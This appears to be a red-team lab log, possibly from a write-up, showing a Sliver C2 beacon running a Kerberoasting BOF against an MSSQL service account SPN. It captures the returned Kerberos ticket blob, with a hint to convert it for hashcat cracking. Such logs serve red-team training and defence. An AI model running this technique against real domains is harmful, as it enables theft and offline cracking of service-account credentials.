 sliver (TOUGH_BREADCRUMB) > bof-roast SFMSSQLSVC/sql01.us.rt.local:1433
[*] Tasked beacon TOUGH_BREADCRUMB (38e1e82d)
[+] TOUGH_BREADCRUMB completed task 38e1e82d
[*] Successfully executed bof-roast (coff-loader)
[*] Got output:
[+] Target SPN: SFMSSQLSVC/sql01.us.rt.local:1433
[+] Got Ticket! Convert it with apreq2hashcat.pyYIIHJgYJKoZIhvcSAQICAQBug
gcVMIIHEaADAgEFoQMCAQ6iBwMFACAAAACjggUyYYIFLjCCBSqgAwIBBaENGwtVUy5SVC5MT0
NBTKIvMC2gAwIBAqEmMCQbClNGTVNTUUxTVkMbFnNxbDAxLnVzLnJ0LmxvY2FsOjE0MzOjggT
hMIIE3aADAgEXoQMCAQOiggTPBIIEy9BgKIYMPN8N7JNaVRTM/xS3uBLdSIvWhXQ9Yjvk9Of7